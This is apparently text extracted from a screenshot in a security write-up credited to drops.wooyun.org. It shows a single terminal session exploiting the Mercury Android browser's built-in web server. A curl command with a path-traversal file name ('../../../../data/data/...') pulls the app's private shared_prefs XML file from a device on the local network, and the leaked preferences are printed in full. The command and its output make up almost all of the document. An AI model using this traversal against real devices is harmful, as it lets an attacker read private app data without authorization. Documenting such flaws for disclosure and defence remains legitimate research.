 ➜ mercury curl -e http://192.168.8.155:8888/ http://192.168.8.155:8888/dodownload\?fname\=../../../../data/data/com.ilegendsoft.mercury/shared_prefs/com.ilegendsoft.mercury_pre
ferences.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <int name="LastVersionCode" value="54" />
    <int name="day_brightness_value" value="-1" />
    <string name="key_card_params">{&quot;locale&quot;:[&quot;CN&quot;, &quot;US&quot;],&quot;saturation&quot;:&quot;1&quot;}</string>
    <int name="key_flashplayerenable_versioncode" value="54" />
    <int name="key_main_launcher_versioncode" value="54" />
    <boolean name="flash_player_mercury" value="false" />
    <int name="key_main_launcher_count" value="2" />
    <boolean name="cbp_navigation_page_changed" value="true" />
    <string name="BrowserUserAgent">Mozilla/5.0 (Linux; Android 4.4.4; Nexus 5 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.
36</string>
    <boolean name="flash_player_downloaded" value="false" />
    <boolean name="cbp_navigation_page" value="true" />
</map>
drops.wooyun.org